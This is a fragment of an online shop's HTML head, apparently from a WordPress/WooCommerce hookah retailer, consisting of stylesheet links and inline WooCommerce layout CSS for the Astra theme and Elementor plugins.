<link rel='stylesheet' id='woocommerce-layout-css' href='https://www.narguiluxe.com/wp-content/themes/astra/assets/css/minified/compatibility/woocommerce/woocommerce-layout.min.css?ver=4.11.13' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.narguiluxe.com/wp-content/themes/astra/assets/css/minified/compatibility/woocommerce/woocommerce-smallscreen.min.css?ver=4.11.13' media='only screen and (max-width: 921px)' />
<link data-minify="1" rel='stylesheet' id='woocommerce-general-css' href='https://www.narguiluxe.com/wp-content/cache/min/1/wp-content/themes/astra/assets/css/minified/compatibility/woocommerce/woocommerce.min.css?ver=1761982474' media='all' />
<style id='woocommerce-general-inline-css'>

					.woocommerce .woocommerce-result-count, .woocommerce-page .woocommerce-result-count {
						float: left;
					}

					.woocommerce .woocommerce-ordering {
						float: right;
						margin-bottom: 2.5em;
					}
				
					.woocommerce-js a.button, .woocommerce button.button, .woocommerce input.button, .woocommerce #respond input#submit {
						font-size: 100%;
						line-height: 1;
						text-decoration: none;
						overflow: visible;
						padding: 0.5em 0.75em;
						font-weight: 700;
						border-radius: 3px;
						color: $secondarytext;
						background-color: $secondary;
						border: 0;
					}
					.woocommerce-js a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce #respond input#submit:hover {
						background-color: #dad8da;
						background-image: none;
						color: #515151;
					}
				#customer_details h3:not(.elementor-widget-woocommerce-checkout-page h3){font-size:1.2rem;padding:20px 0 14px;margin:0 0 20px;border-bottom:1px solid var(--ast-border-color);font-weight:700;}form #order_review_heading:not(.elementor-widget-woocommerce-checkout-page #order_review_heading){border-width:2px 2px 0 2px;border-style:solid;font-size:1.2rem;margin:0;padding:1.5em 1.5em 1em;border-color:var(--ast-border-color);font-weight:700;}.woocommerce-Address h3, .cart-collaterals h2{font-size:1.2rem;padding:.7em 1em;}.woocommerce-cart .cart-collaterals .cart_totals>h2{font-weight:700;}form #order_review:not(.elementor-widget-woocommerce-checkout-page #order_review){padding:0 2em;border-width:0 2px 2px;border-style:solid;border-color:var(--ast-border-color);}ul#shipping_method li:not(.elementor-widget-woocommerce-cart #shipping_method li){margin:0;padding:0.25em 0 0.25em 22px;text-indent:-22px;list-style:none outside;}.woocommerce span.onsale, .wc-block-grid__product .wc-block-grid__product-onsale{background-color:#000000;color:#ffffff;}.woocommerce-message, .woocommerce-info{border-top-color:#000000;}.woocommerce-message::before,.woocommerce-info::before{color:#000000;}.woocommerce ul.products li.product .price, .woocommerce div.product p.price, .woocommerce div.product span.price, .widget_layered_nav_filters ul li.chosen a, .woocommerce-page ul.products li.product .ast-woo-product-category, .wc-layered-nav-rating a{color:var(--ast-global-color-3);}.woocommerce nav.woocommerce-pagination ul,.woocommerce nav.woocommerce-pagination ul li{border-color:#000000;}.woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li span.current{background:#000000;color:#ffffff;}.woocommerce-MyAccount-navigation-link.is-active a{color:var(--ast-global-color-1);}.woocommerce .widget_price_filter .ui-slider .ui-slider-range, .woocommerce .widget_price_filter .ui-slider .ui-slider-handle{background-color:#000000;}.woocommerce .star-rating, .woocommerce .comment-form-rating .stars a, .woocommerce .star-rating::before{color:var(--ast-global-color-3);}.woocommerce div.product .woocommerce-tabs ul.tabs li.active:before,  .woocommerce div.ast-product-tabs-layout-vertical .woocommerce-tabs ul.tabs li:hover::before{background:#000000;}.ast-site-header-cart a{color:var(--ast-global-color-3);}.ast-site-header-cart a:focus, .ast-site-header-cart a:hover, .ast-site-header-cart .current-menu-item a{color:#000000;}.ast-cart-menu-wrap .count, .ast-cart-menu-wrap .count:after{border-color:#000000;color:#000000;}.ast-cart-menu-wrap:hover .count{color:#ffffff;background-color:#000000;}.ast-site-header-cart .widget_shopping_cart .total .woocommerce-Price-amount{color:#000000;}.woocommerce a.remove:hover, .ast-woocommerce-cart-menu .main-header-menu .woocommerce-custom-menu-item .menu-item:hover > .menu-link.remove:hover{color:#000000;border-color:#000000;background-color:#ffffff;}.ast-site-header-cart .widget_shopping_cart .buttons .button.checkout, .woocommerce .widget_shopping_cart .woocommerce-mini-cart__buttons .checkout.wc-forward{color:#ffffff;border-color:var(--ast-global-color-1);background-color:var(--ast-global-color-1);}.site-header .ast-site-header-cart-data .button.wc-forward, .site-header .ast-site-header-cart-data .button.wc-forward:hover{color:#ffffff;}.below-header-user-select .ast-site-header-cart .widget, .ast-above-header-section .ast-site-header-cart .widget a, .below-header-user-select .ast-site-header-cart .widget_shopping_cart a{color:var(--ast-global-color-3);}.below-header-user-select .ast-site-header-cart .widget_shopping_cart a:hover, .ast-above-header-section .ast-site-header-cart .widget_shopping_cart a:hover, .below-header-user-select .ast-site-header-cart .widget_shopping_cart a.remove:hover, .ast-above-header-section .ast-site-header-cart .widget_shopping_cart a.remove:hover{color:#000000;}.woocommerce .woocommerce-cart-form button[name="update_cart"]:disabled{color:#ffffff;}.woocommerce #content table.cart .button[name="apply_coupon"], .woocommerce-page #content table.cart .button[name="apply_coupon"]{padding:10px 40px;}.woocommerce table.cart td.actions .button, .woocommerce #content table.cart td.actions .button, .woocommerce-page table.cart td.actions .button, .woocommerce-page #content table.cart td.actions .button{line-height:1;border-width:1px;border-style:solid;}.woocommerce ul.products li.product .button, .woocommerce-page ul.products li.product .button{line-height:1.3;}.woocommerce-js a.button, .woocommerce button.button, .woocommerce .woocommerce-message a.button, .woocommerce #respond input#submit.alt, .woocommerce-js a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce input.button,.woocommerce input.button:disabled, .woocommerce input.button:disabled[disabled], .woocommerce input.button:disabled:hover, .woocommerce input.button:disabled[disabled]:hover, .woocommerce #respond input#submit, .woocommerce button.button.alt.disabled, .wc-block-grid__products .wc-block-grid__product .wp-block-button__link, .wc-block-grid__product-onsale{color:#ffffff;border-color:#000000;background-color:#000000;}.woocommerce-js a.button:hover, .woocommerce button.button:hover, .woocommerce .woocommerce-message a.button:hover,.woocommerce #respond input#submit:hover,.woocommerce #respond input#submit.alt:hover, .woocommerce-js a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, .woocommerce input.button:hover, .woocommerce button.button.alt.disabled:hover, .wc-block-grid__products .wc-block-grid__product .wp-block-button__link:hover{color:#ffffff;border-color:var(--ast-global-color-1);background-color:var(--ast-global-color-1);}.woocommerce-js a.button, .woocommerce button.button, .woocommerce .woocommerce-message a.button, .woocommerce #respond input#submit.alt, .woocommerce-js a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce input.button,.woocommerce-cart table.cart td.actions .button, .woocommerce form.checkout_coupon .button, .woocommerce #respond input#submit, .wc-block-grid__products .wc-block-grid__product .wp-block-button__link{padding-top:10px;padding-right:40px;padding-bottom:10px;padding-left:40px;}.woocommerce ul.products li.product a, .woocommerce-js a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce #respond input#submit:hover{text-decoration:none;}.woocommerce .up-sells h2, .woocommerce .related.products h2, .woocommerce .woocommerce-tabs h2{font-size:1.5rem;}.woocommerce h2, .woocommerce-account h2{font-size:1.625rem;}.woocommerce ul.product-categories > li ul li:before{content:"\e900";padding:0 5px 0 5px;display:inline-block;font-family:Astra;transform:rotate(-90deg);font-size:0.7rem;}.ast-site-header-cart i.astra-icon:before{font-family:Astra;}.ast-icon-shopping-cart:before{content:"\f07a";}.ast-icon-shopping-bag:before{content:"\f290";}.ast-icon-shopping-basket:before{content:"\f291";}.ast-icon-shopping-cart svg{height:.82em;}.ast-icon-shopping-bag svg{height:1em;width:1em;}.ast-icon-shopping-basket svg{height:1.15em;width:1.2em;}.ast-site-header-cart.ast-menu-cart-outline .ast-addon-cart-wrap, .ast-site-header-cart.ast-menu-cart-fill .ast-addon-cart-wrap {line-height:1;}.ast-site-header-cart.ast-menu-cart-fill i.astra-icon{ font-size:1.1em;}li.woocommerce-custom-menu-item .ast-site-header-cart i.astra-icon:after{ padding-left:2px;}.ast-hfb-header .ast-addon-cart-wrap{ padding:0.4em;}.ast-header-break-point.ast-header-custom-item-outside .ast-woo-header-cart-info-wrap{ display:none;}.ast-site-header-cart i.astra-icon:after{ background:#000000;}@media (min-width:545px) and (max-width:921px){.woocommerce.tablet-columns-6 ul.products li.product, .woocommerce-page.tablet-columns-6 ul.products li.product{width:calc(16.66% - 16.66px);}.woocommerce.tablet-columns-5 ul.products li.product, .woocommerce-page.tablet-columns-5 ul.products li.product{width:calc(20% - 16px);}.woocommerce.tablet-columns-4 ul.products li.product, .woocommerce-page.tablet-columns-4 ul.products li.product{width:calc(25% - 15px);}.woocommerce.tablet-columns-3 ul.products li.product, .woocommerce-page.tablet-columns-3 ul.products li.product{width:calc(33.33% - 14px);}.woocommerce.tablet-columns-2 ul.products li.product, .woocommerce-page.tablet-columns-2 ul.products li.product{width:calc(50% - 10px);}.woocommerce.tablet-columns-1 ul.products li.product, .woocommerce-page.tablet-columns-1 ul.products li.product{width:100%;}.woocommerce div.product .related.products ul.products li.product{width:calc(33.33% - 14px);}}@media (min-width:545px) and (max-width:921px){.woocommerce[class*="columns-"].columns-3 > ul.products li.product, .woocommerce[class*="columns-"].columns-4 > ul.products li.product, .woocommerce[class*="columns-"].columns-5 > ul.products li.product, .woocommerce[class*="columns-"].columns-6 > ul.products li.product{width:calc(33.33% - 14px);margin-right:20px;}.woocommerce[class*="columns-"].columns-3 > ul.products li.product:nth-child(3n), .woocommerce[class*="columns-"].columns-4 > ul.products li.product:nth-child(3n), .woocommerce[class*="columns-"].columns-5 > ul.products li.product:nth-child(3n), .woocommerce[class*="columns-"].columns-6 > ul.products li.product:nth-child(3n){margin-right:0;clear:right;}.woocommerce[class*="columns-"].columns-3 > ul.products li.product:nth-child(3n+1), .woocommerce[class*="columns-"].columns-4 > ul.products li.product:nth-child(3n+1), .woocommerce[class*="columns-"].columns-5 > ul.products li.product:nth-child(3n+1), .woocommerce[class*="columns-"].columns-6 > ul.products li.product:nth-child(3n+1){clear:left;}.woocommerce[class*="columns-"] ul.products li.product:nth-child(n), .woocommerce-page[class*="columns-"] ul.products li.product:nth-child(n){margin-right:20px;clear:none;}.woocommerce.tablet-columns-2 ul.products li.product:nth-child(2n), .woocommerce-page.tablet-columns-2 ul.products li.product:nth-child(2n), .woocommerce.tablet-columns-3 ul.products li.product:nth-child(3n), .woocommerce-page.tablet-columns-3 ul.products li.product:nth-child(3n), .woocommerce.tablet-columns-4 ul.products li.product:nth-child(4n), .woocommerce-page.tablet-columns-4 ul.products li.product:nth-child(4n), .woocommerce.tablet-columns-5 ul.products li.product:nth-child(5n), .woocommerce-page.tablet-columns-5 ul.products li.product:nth-child(5n), .woocommerce.tablet-columns-6 ul.products li.product:nth-child(6n), .woocommerce-page.tablet-columns-6 ul.products li.product:nth-child(6n){margin-right:0;clear:right;}.woocommerce.tablet-columns-2 ul.products li.product:nth-child(2n+1), .woocommerce-page.tablet-columns-2 ul.products li.product:nth-child(2n+1), .woocommerce.tablet-columns-3 ul.products li.product:nth-child(3n+1), .woocommerce-page.tablet-columns-3 ul.products li.product:nth-child(3n+1), .woocommerce.tablet-columns-4 ul.products li.product:nth-child(4n+1), .woocommerce-page.tablet-columns-4 ul.products li.product:nth-child(4n+1), .woocommerce.tablet-columns-5 ul.products li.product:nth-child(5n+1), .woocommerce-page.tablet-columns-5 ul.products li.product:nth-child(5n+1), .woocommerce.tablet-columns-6 ul.products li.product:nth-child(6n+1), .woocommerce-page.tablet-columns-6 ul.products li.product:nth-child(6n+1){clear:left;}.woocommerce div.product .related.products ul.products li.product:nth-child(3n), .woocommerce-page.tablet-columns-1 .site-main ul.products li.product{margin-right:0;clear:right;}.woocommerce div.product .related.products ul.products li.product:nth-child(3n+1){clear:left;}}@media (min-width:922px){.woocommerce form.checkout_coupon{width:50%;}.woocommerce #reviews #comments{float:left;}.woocommerce #reviews #review_form_wrapper{float:right;}}@media (max-width:921px){.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-1.ast-mobile-header-stack.ast-no-menu-items .ast-site-header-cart, .ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-3.ast-mobile-header-stack.ast-no-menu-items .ast-site-header-cart{padding-right:0;padding-left:0;}.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-1.ast-mobile-header-stack .main-header-bar{text-align:center;}.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-1.ast-mobile-header-stack .ast-site-header-cart, .ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-1.ast-mobile-header-stack .ast-mobile-menu-buttons{display:inline-block;}.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-2.ast-mobile-header-inline .site-branding{flex:auto;}.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-3.ast-mobile-header-stack .site-branding{flex:0 0 100%;}.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-3.ast-mobile-header-stack .main-header-container{display:flex;justify-content:center;}.woocommerce-cart .woocommerce-shipping-calculator .button{width:100%;}.woocommerce div.product div.images, .woocommerce div.product div.summary, .woocommerce #content div.product div.images, .woocommerce #content div.product div.summary, .woocommerce-page div.product div.images, .woocommerce-page div.product div.summary, .woocommerce-page #content div.product div.images, .woocommerce-page #content div.product div.summary{float:none;width:100%;}.woocommerce-cart table.cart td.actions .ast-return-to-shop{display:block;text-align:center;margin-top:1em;}}@media (max-width:544px){.ast-separate-container .ast-woocommerce-container{padding:.54em 1em 1.33333em;}.woocommerce-message, .woocommerce-error, .woocommerce-info{display:flex;flex-wrap:wrap;}.woocommerce-message a.button, .woocommerce-error a.button, .woocommerce-info a.button{order:1;margin-top:.5em;}.woocommerce .woocommerce-ordering, .woocommerce-page .woocommerce-ordering{float:none;margin-bottom:2em;}.woocommerce table.cart td.actions .button, .woocommerce #content table.cart td.actions .button, .woocommerce-page table.cart td.actions .button, .woocommerce-page #content table.cart td.actions .button{padding-left:1em;padding-right:1em;}.woocommerce #content table.cart .button, .woocommerce-page #content table.cart .button{width:100%;}.woocommerce #content table.cart td.actions .coupon, .woocommerce-page #content table.cart td.actions .coupon{float:none;}.woocommerce #content table.cart td.actions .coupon .button, .woocommerce-page #content table.cart td.actions .coupon .button{flex:1;}.woocommerce #content div.product .woocommerce-tabs ul.tabs li a, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li a{display:block;}.woocommerce ul.products a.button, .woocommerce-page ul.products a.button{padding:0.5em 0.75em;}.woocommerce div.product .related.products ul.products li.product, .woocommerce.mobile-columns-2 ul.products li.product, .woocommerce-page.mobile-columns-2 ul.products li.product{width:calc(50% - 10px);}.woocommerce.mobile-columns-6 ul.products li.product, .woocommerce-page.mobile-columns-6 ul.products li.product{width:calc(16.66% - 16.66px);}.woocommerce.mobile-columns-5 ul.products li.product, .woocommerce-page.mobile-columns-5 ul.products li.product{width:calc(20% - 16px);}.woocommerce.mobile-columns-4 ul.products li.product, .woocommerce-page.mobile-columns-4 ul.products li.product{width:calc(25% - 15px);}.woocommerce.mobile-columns-3 ul.products li.product, .woocommerce-page.mobile-columns-3 ul.products li.product{width:calc(33.33% - 14px);}.woocommerce.mobile-columns-1 ul.products li.product, .woocommerce-page.mobile-columns-1 ul.products li.product{width:100%;}}@media (max-width:544px){.woocommerce ul.products a.button.loading::after, .woocommerce-page ul.products a.button.loading::after{display:inline-block;margin-left:5px;position:initial;}.woocommerce.mobile-columns-1 .site-main ul.products li.product:nth-child(n), .woocommerce-page.mobile-columns-1 .site-main ul.products li.product:nth-child(n){margin-right:0;}.woocommerce #content div.product .woocommerce-tabs ul.tabs li, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li{display:block;margin-right:0;}.woocommerce[class*="columns-"].columns-3 > ul.products li.product, .woocommerce[class*="columns-"].columns-4 > ul.products li.product, .woocommerce[class*="columns-"].columns-5 > ul.products li.product, .woocommerce[class*="columns-"].columns-6 > ul.products li.product{width:calc(50% - 10px);margin-right:20px;}.woocommerce[class*="columns-"] ul.products li.product:nth-child(n), .woocommerce-page[class*="columns-"] ul.products li.product:nth-child(n){margin-right:20px;clear:none;}.woocommerce-page[class*=columns-].columns-3>ul.products li.product:nth-child(2n), .woocommerce-page[class*=columns-].columns-4>ul.products li.product:nth-child(2n), .woocommerce-page[class*=columns-].columns-5>ul.products li.product:nth-child(2n), .woocommerce-page[class*=columns-].columns-6>ul.products li.product:nth-child(2n), .woocommerce[class*=columns-].columns-3>ul.products li.product:nth-child(2n), .woocommerce[class*=columns-].columns-4>ul.products li.product:nth-child(2n), .woocommerce[class*=columns-].columns-5>ul.products li.product:nth-child(2n), .woocommerce[class*=columns-].columns-6>ul.products li.product:nth-child(2n){margin-right:0;clear:right;}.woocommerce[class*="columns-"].columns-3 > ul.products li.product:nth-child(2n+1), .woocommerce[class*="columns-"].columns-4 > ul.products li.product:nth-child(2n+1), .woocommerce[class*="columns-"].columns-5 > ul.products li.product:nth-child(2n+1), .woocommerce[class*="columns-"].columns-6 > ul.products li.product:nth-child(2n+1){clear:left;}.woocommerce-page[class*=columns-] ul.products li.product:nth-child(n), .woocommerce[class*=columns-] ul.products li.product:nth-child(n){margin-right:20px;clear:none;}.woocommerce.mobile-columns-6 ul.products li.product:nth-child(6n), .woocommerce-page.mobile-columns-6 ul.products li.product:nth-child(6n), .woocommerce.mobile-columns-5 ul.products li.product:nth-child(5n), .woocommerce-page.mobile-columns-5 ul.products li.product:nth-child(5n), .woocommerce.mobile-columns-4 ul.products li.product:nth-child(4n), .woocommerce-page.mobile-columns-4 ul.products li.product:nth-child(4n), .woocommerce.mobile-columns-3 ul.products li.product:nth-child(3n), .woocommerce-page.mobile-columns-3 ul.products li.product:nth-child(3n), .woocommerce.mobile-columns-2 ul.products li.product:nth-child(2n), .woocommerce-page.mobile-columns-2 ul.products li.product:nth-child(2n), .woocommerce div.product .related.products ul.products li.product:nth-child(2n){margin-right:0;clear:right;}.woocommerce.mobile-columns-6 ul.products li.product:nth-child(6n+1), .woocommerce-page.mobile-columns-6 ul.products li.product:nth-child(6n+1), .woocommerce.mobile-columns-5 ul.products li.product:nth-child(5n+1), .woocommerce-page.mobile-columns-5 ul.products li.product:nth-child(5n+1), .woocommerce.mobile-columns-4 ul.products li.product:nth-child(4n+1), .woocommerce-page.mobile-columns-4 ul.products li.product:nth-child(4n+1), .woocommerce.mobile-columns-3 ul.products li.product:nth-child(3n+1), .woocommerce-page.mobile-columns-3 ul.products li.product:nth-child(3n+1), .woocommerce.mobile-columns-2 ul.products li.product:nth-child(2n+1), .woocommerce-page.mobile-columns-2 ul.products li.product:nth-child(2n+1), .woocommerce div.product .related.products ul.products li.product:nth-child(2n+1){clear:left;}}@media (min-width:922px){.woocommerce #content .ast-woocommerce-container div.product div.images, .woocommerce .ast-woocommerce-container div.product div.images, .woocommerce-page #content .ast-woocommerce-container div.product div.images, .woocommerce-page .ast-woocommerce-container div.product div.images{width:50%;}.woocommerce #content .ast-woocommerce-container div.product div.summary, .woocommerce .ast-woocommerce-container div.product div.summary, .woocommerce-page #content .ast-woocommerce-container div.product div.summary, .woocommerce-page .ast-woocommerce-container div.product div.summary{width:46%;}.woocommerce.woocommerce-checkout form #customer_details.col2-set .col-1, .woocommerce.woocommerce-checkout form #customer_details.col2-set .col-2, .woocommerce-page.woocommerce-checkout form #customer_details.col2-set .col-1, .woocommerce-page.woocommerce-checkout form #customer_details.col2-set .col-2{float:none;width:auto;}}@media (min-width:922px){.woocommerce.woocommerce-checkout form #customer_details.col2-set, .woocommerce-page.woocommerce-checkout form #customer_details.col2-set{width:55%;float:left;margin-right:4.347826087%;}.woocommerce.woocommerce-checkout form #order_review, .woocommerce.woocommerce-checkout form #order_review_heading, .woocommerce-page.woocommerce-checkout form #order_review, .woocommerce-page.woocommerce-checkout form #order_review_heading{width:40%;float:right;margin-right:0;clear:right;}}select, .select2-container .select2-selection--single{background-image:url("data:image/svg+xml,%3Csvg class='ast-arrow-svg' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' version='1.1' x='0px' y='0px' width='26px' height='16.043px' fill='%234B4F58' viewBox='57 35.171 26 16.043' enable-background='new 57 35.171 26 16.043' xml:space='preserve' %3E%3Cpath d='M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z'%3E%3C/path%3E%3C/svg%3E");background-size:.8em;background-repeat:no-repeat;background-position-x:calc( 100% - 10px );background-position-y:center;-webkit-appearance:none;-moz-appearance:none;padding-right:2em;}
						.woocommerce ul.products li.product.desktop-align-left, .woocommerce-page ul.products li.product.desktop-align-left {
							text-align: left;
						}
						.woocommerce ul.products li.product.desktop-align-left .star-rating,
						.woocommerce ul.products li.product.desktop-align-left .button,
						.woocommerce-page ul.products li.product.desktop-align-left .star-rating,
						.woocommerce-page ul.products li.product.desktop-align-left .button {
							margin-left: 0;
							margin-right: 0;
						}
					@media(max-width: 921px){
						.woocommerce ul.products li.product.tablet-align-left, .woocommerce-page ul.products li.product.tablet-align-left {
							text-align: left;
						}
						.woocommerce ul.products li.product.tablet-align-left .star-rating,
						.woocommerce ul.products li.product.tablet-align-left .button,
						.woocommerce-page ul.products li.product.tablet-align-left .star-rating,
						.woocommerce-page ul.products li.product.tablet-align-left .button {
							margin-left: 0;
							margin-right: 0;
						}
					}@media(max-width: 544px){
						.woocommerce ul.products li.product.mobile-align-left, .woocommerce-page ul.products li.product.mobile-align-left {
							text-align: left;
						}
						.woocommerce ul.products li.product.mobile-align-left .star-rating,
						.woocommerce ul.products li.product.mobile-align-left .button,
						.woocommerce-page ul.products li.product.mobile-align-left .star-rating,
						.woocommerce-page ul.products li.product.mobile-align-left .button {
							margin-left: 0;
							margin-right: 0;
						}
					}.ast-woo-active-filter-widget .wc-block-active-filters{display:flex;align-items:self-start;justify-content:space-between;}.ast-woo-active-filter-widget .wc-block-active-filters__clear-all{flex:none;margin-top:2px;}.woocommerce.woocommerce-checkout .elementor-widget-woocommerce-checkout-page #customer_details.col2-set, .woocommerce-page.woocommerce-checkout .elementor-widget-woocommerce-checkout-page #customer_details.col2-set{width:100%;}.woocommerce.woocommerce-checkout .elementor-widget-woocommerce-checkout-page #order_review, .woocommerce.woocommerce-checkout .elementor-widget-woocommerce-checkout-page #order_review_heading, .woocommerce-page.woocommerce-checkout .elementor-widget-woocommerce-checkout-page #order_review, .woocommerce-page.woocommerce-checkout .elementor-widget-woocommerce-checkout-page #order_review_heading{width:100%;float:inherit;}.elementor-widget-woocommerce-checkout-page .select2-container .select2-selection--single, .elementor-widget-woocommerce-cart .select2-container .select2-selection--single{padding:0;}.elementor-widget-woocommerce-checkout-page .woocommerce form .woocommerce-additional-fields, .elementor-widget-woocommerce-checkout-page .woocommerce form .shipping_address, .elementor-widget-woocommerce-my-account .woocommerce-MyAccount-navigation-link, .elementor-widget-woocommerce-cart .woocommerce a.remove{border:none;}.elementor-widget-woocommerce-cart .cart-collaterals .cart_totals > h2{background-color:inherit;border-bottom:0px;margin:0px;}.elementor-widget-woocommerce-cart .cart-collaterals .cart_totals{padding:0;border-color:inherit;border-radius:0;margin-bottom:0px;border-width:0px;}.elementor-widget-woocommerce-cart .woocommerce-cart-form .e-apply-coupon{line-height:initial;}.elementor-widget-woocommerce-my-account .woocommerce-MyAccount-content .woocommerce-Address-title h3{margin-bottom:var(--myaccount-section-title-spacing, 0px);}.elementor-widget-woocommerce-my-account .woocommerce-Addresses .woocommerce-Address-title, .elementor-widget-woocommerce-my-account table.shop_table thead, .elementor-widget-woocommerce-my-account .woocommerce-page table.shop_table thead, .elementor-widget-woocommerce-cart table.shop_table thead{background:inherit;}.elementor-widget-woocommerce-cart .e-apply-coupon, .elementor-widget-woocommerce-cart #coupon_code, .elementor-widget-woocommerce-checkout-page .e-apply-coupon, .elementor-widget-woocommerce-checkout-page #coupon_code{height:100%;}.elementor-widget-woocommerce-cart td.product-name dl.variation dt{font-weight:inherit;}.elementor-element.elementor-widget-woocommerce-checkout-page .e-checkout__container #customer_details .col-1{margin-bottom:0;}
</style>
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='cmplz-general-css' href='https://www.narguiluxe.com/wp-content/plugins/complianz-gdpr-premium/assets/css/cookieblocker.min.css?ver=1761982442' media='all' />
<link data-minify="1" rel='stylesheet' id='brands-styles-css' href='https://www.narguiluxe.com/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/css/brands.css?ver=1761982474' media='all' />
<link data-minify="1" rel='stylesheet' id='jet-menu-public-styles-css' href='https://www.narguiluxe.com/wp-content/cache/min/1/wp-content/plugins/jet-menu/assets/public/css/public.css?ver=1761982474' media='all' />
<link data-minify="1" rel='stylesheet' id='jet-menu-general-css' href='https://www.narguiluxe.com/wp-content/cache/min/1/wp-content/uploads/jet-menu/jet-menu-general.css?ver=1761982474' media='all' />
<link data-minify="1" rel='stylesheet' id='jet-woo-builder-astra-css' href='https://www.narguiluxe.com/wp-content/cache/min/1/wp-content/plugins/jet-woo-builder/includes/compatibility/packages/themes/astra/assets/css/style.css?ver=1761982474' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.narguiluxe.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.32.5' media='all' />
<link rel='stylesheet' id='widget-divider-css' href='https://www.narguiluxe.com/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.32.5' media='all' />
<link rel='stylesheet' id='e-sticky-css' href='https://www.narguiluxe.com/wp-content/plugins/elementor-pro/assets/css/modules/sticky.min.css?ver=3.32.3' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://www.narguiluxe.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.32.5' media='all' />
<link rel='stylesheet' id='pp-woocommerce-css' href='https://www.narguiluxe.com/wp-content/plugins/powerpack-elements/assets/css/min/pp-woocommerce.min.css?ver=2.12.14' media='all' />
<link rel='stylesheet' id='widget-pp-offcanvas-content-css' href='https://www.narguiluxe.com/wp-content/plugins/powerpack-elements/assets/css/min/widget-offcanvas-content.min.css?ver=2.12.14' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://www.narguiluxe.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.32.5' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://www.narguiluxe.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.32.5' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://www.narguiluxe.com/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.32.5' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://www.narguiluxe.com/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.32.3' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://www.narguiluxe.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.32.5' media='all' />
<link rel='stylesheet' id='widget-spacer-css' href='https://www.narguiluxe.com/wp-content/plugins/elementor/assets/css/widget-spacer.min.css?ver=3.32.5' media='all' />
<link rel='stylesheet' id='e-animation-shrink-css' href='https://www.narguiluxe.com/wp-content/plugins/elementor/assets/lib/animations/styles/e-animation-shrink.min.css?ver=3.32.5' media='all' />
<link rel='stylesheet' id='widget-woocommerce-product-images-css' href='https://www.narguiluxe.com/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-product-images.min.css?ver=3.32.3' media='all' />
<link data-minify="1" rel='stylesheet' id='ep-font-css' href='https://www.narguiluxe.com/wp-content/cache/min/1/wp-content/plugins/bdthemes-element-pack/assets/css/ep-font.css?ver=1761982474' media='all' />
<link data-minify="1" rel='stylesheet' id='bdt-uikit-css' href='https://www.narguiluxe.com/wp-content/cache/min/1/wp-content/plugins/bdthemes-element-pack/assets/css/bdt-uikit.css?ver=1761982474' media='all' />
<link data-minify="1" rel='stylesheet' id='ep-helper-css' href='https://www.narguiluxe.com/wp-content/cache/min/1/wp-content/plugins/bdthemes-element-pack/assets/css/ep-helper.css?ver=1761982474' media='all' />
<link data-minify="1" rel='stylesheet' id='ep-social-share-css' href='https://www.narguiluxe.com/wp-content/cache/min/1/wp-content/plugins/bdthemes-element-pack/assets/css/ep-social-share.css?ver=1761982474' media='all' />
<link rel='stylesheet' id='widget-woocommerce-product-price-css' href='https://www.narguiluxe.com/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-product-price.min.css?ver=3.32.3' media='all' />
<link rel='stylesheet' id='widget-woocommerce-product-add-to-cart-css' href='https://www.narguiluxe.com/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-product-add-to-cart.min.css?ver=3.32.3' media='all' />
<link rel='stylesheet' id='widget-icon-box-css' href='https://www.narguiluxe.com/wp-content/plugins/elementor/assets/css/widget-icon-box.min.css?ver=3.32.5' media='all' />
<link rel='stylesheet' id='e-motion-fx-css' href='https://www.narguiluxe.com/wp-content/plugins/elementor-pro/assets/css/modules/motion-fx.min.css?ver=3.32.3' media='all' />
<link rel='stylesheet' id='widget-woocommerce-product-data-tabs-css' href='https://www.narguiluxe.com/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-product-data-tabs.min.css?ver=3.32.3' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-icons-css' href='https://www.narguiluxe.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=1761982474' media='all' />
<link rel='stylesheet' id='elementor-post-23007-css' href='https://www.narguiluxe.com/wp-content/uploads/elementor/css/post-23007.css?ver=1761982463' media='all' />
